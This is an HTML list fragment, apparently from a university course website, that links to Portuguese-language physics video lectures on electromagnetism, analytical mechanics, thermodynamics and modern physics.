                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
